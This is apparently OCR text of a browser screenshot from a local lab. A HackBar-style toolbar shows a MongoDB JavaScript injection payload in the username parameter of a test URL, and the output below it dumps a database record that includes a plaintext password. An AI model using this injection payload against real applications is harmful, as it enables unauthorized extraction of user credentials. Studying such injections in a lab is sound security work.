 访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVAS_Met... 新建文件夹
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/1.php?username=test'});return {username:tojson(db.test.find()[0]),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:{ "_id" : ObjectId("5469891cb631e3ac12000029"), "userid" : 0, "username" : "user0", "password" : "hgklwtuleg"
password:2